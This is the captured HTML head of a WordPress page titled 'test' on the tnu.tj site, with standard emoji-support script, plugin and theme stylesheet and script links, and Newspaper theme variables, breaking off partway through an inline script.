

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tnu.tj/index.php/tj/test/
body_size: 37633
content:

<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tj-TJ"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://tnu.tj/xmlrpc.php" />
	
    <title>test &#8211; tnu</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://tnu.tj/wp-content/uploads/2022/10/main_log.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="tnu &raquo; Feed" href="https://tnu.tj/index.php/tj/feed/" />
<link rel="alternate" type="application/rss+xml" title="tnu &raquo; Comments Feed" href="https://tnu.tj/index.php/tj/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tnu.tj\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='vc_extensions_cqbundle_adminicon-css' href='https://tnu.tj/wp-content/plugins/vc-extensions-bundle/css/admin_icon.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://tnu.tj/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tnu.tj/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css' href='https://tnu.tj/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.27' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo_lightbox-css-css' href='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo_lightbox-css-d-css' href='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/themes/default/default.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://tnu.tj/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='iksm-public-style-css' href='https://tnu.tj/wp-content/plugins/iks-menu/assets/css/public.css?ver=1.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://tnu.tj/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datepicker3-css' href='https://tnu.tj/wp-content/themes/Newspaper/css/bootstrap-datepicker3.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-modal-css' href='https://tnu.tj/wp-content/themes/Newspaper/css/jquery.modal.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://tnu.tj/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mpc-massive-style-css' href='https://tnu.tj/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css?ver=2.4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://tnu.tj/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://tnu.tj/wp-content/themes/Newspaper/style.css?ver=9.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://tnu.tj/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/jquery-updater/js/jquery-3.7.1.min.js?ver=3.7.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/jquery-updater/js/jquery-migrate-3.4.1.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.min.js?ver=6.3.1' id='responsive-lightbox-nivo_lightbox-js'></script>
<script type='text/javascript' id='responsive-lightbox-lite-script-js-extra'>
/* <![CDATA[ */
var rllArgs = {"script":"nivo_lightbox","selector":"lightbox","custom_events":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/inc/script.js?ver=6.3.1' id='responsive-lightbox-lite-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/iks-menu/assets/js/public.js?ver=1.11.2' id='iksm-public-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/iks-menu/assets/js/menu.js?ver=1.11.2' id='iksm-menu-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/jquery.modal.min.js?ver=6.3.1' id='jquery-modal-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/scripts.js?ver=6.3.1' id='scripts-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/bootstrap-datepicker.min.js?ver=6.3.1' id='bootstrap-datepicker-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/bootstrap-datepicker.tg.min.js?ver=6.3.1' id='bootstrap-datepicker.tg-js'></script>
<script id="foobox-free-min-js-before" type="text/javascript">
/* Run FooBox FREE (v2.7.27) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.27' id='foobox-free-min-js'></script>
<link rel="https://api.w.org/" href="https://tnu.tj/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://tnu.tj/index.php/wp-json/wp/v2/pages/5571" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tnu.tj/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<link rel="canonical" href="https://tnu.tj/index.php/tj/test/" />
<link rel='shortlink' href='https://tnu.tj/?p=5571' />
<link rel="alternate" type="application/json+oembed" href="https://tnu.tj/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftnu.tj%2Findex.php%2Ftj%2Ftest%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://tnu.tj/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftnu.tj%2Findex.php%2Ftj%2Ftest%2F&#038;format=xml" />
<style type="text/css" id="iksm-dynamic-style"></style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/tnu.tj\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/tnu.tj\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
